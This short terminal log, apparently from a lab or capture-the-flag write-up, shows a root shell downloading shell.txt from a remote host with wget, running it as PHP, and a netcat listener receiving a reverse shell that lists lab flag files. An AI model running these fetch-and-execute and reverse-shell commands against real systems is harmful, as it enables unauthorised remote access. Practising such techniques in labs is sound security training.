 [root@master html]# wget 192.168.20.130/shell.txt -O /tmp/x.php && php /tmp/x.ph
p
--2019-03-25 04:42:35--  http://192.168.20.130/shell.txt
正在连接 192.168.20.130:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：128 [text/plain]
正在保存至: “/tmp/x.php”
100%[======================================>] 128         --.-K/s   in 0s
2019-03-25 04:42:35 (11.2 MB/s) - 已保存 “/tmp/x.php” [128/128])
root@BerLn:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.20.130: inverse host lookup failed: Unknown host
connect to [192.168.20.151] from (UNKNOWN) [192.168.20.130] 40370
sh-4.1# ls
ls
BWAPP
flag
flag.php
flag.txt
index0.php
index.html
shell.py
shell.txt
sqltwo
sh-4.1#